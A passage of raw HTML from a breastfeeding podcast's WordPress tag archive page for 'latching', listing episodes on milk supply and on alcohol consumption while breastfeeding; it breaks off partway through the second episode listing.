

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/latching/
body_size: 15011
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>latching Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/latching/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="latching Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/latching/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/latching/","url":"https://badassbreastfeedingpodcast.com/tag/latching/","name":"latching Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/latching/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/latching/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/latching/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"latching"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; latching Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/latching/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-latching tag-136 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>latching</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2012" class="entry entry-post post-2012 episode type-episode status-publish has-post-thumbnail hentry category-august-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-early-weaning tag-exclusive-breastfeeding tag-feeding tag-feeding-schedules tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-hormones tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-latching tag-milk-supply tag-motherhood tag-newborn tag-night-weaning tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-prolactin tag-pumping tag-pumping-at-work tag-spacing-feeds tag-supply-and-demand tag-timed-feeds">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2021/" rel="category tag">August 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/">
				<img width="616" height="616" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby.png 616w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-300x300.png 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-100x100.png 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-600x600.png 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-150x150.png 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-510x510.png 510w" sizes="(max-width: 616px) 100vw, 616px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/" rel="bookmark">Ways You Can Hurt Your Milk Supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2012" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="35:44" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/07/how-to-hurt-your-milk-supply.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2012" id="audio-2012-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Your milk supply is resilient and strong. Most of what we think will decrease our supply will not. We&#8217;re sharing what will. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-449" class="entry entry-post post-449 episode type-episode status-publish has-post-thumbnail hentry category-february-2018 tag-abby-theuring tag-alcohol tag-baby tag-badass tag-beer tag-breastfeeding tag-dianne-cassidy tag-formula tag-infant tag-intervention tag-latching tag-milk tag-relationships tag-support tag-wine">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/february-2018/" rel="category tag">February 2018</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/024-alcohol-consumption/">
				<img width="640" height="480" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012.jpg 640w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/02/Photo-0012-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/024-alcohol-consumption/" rel="bookmark">024 Alcohol Consumption And Breastfeeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="449" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/449/024-alcohol-consumption.mp3?ref=download" data-episode-download-button="Download Episode (16.0 B)" data-episode-duration="38:23" data-episode-size="16.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
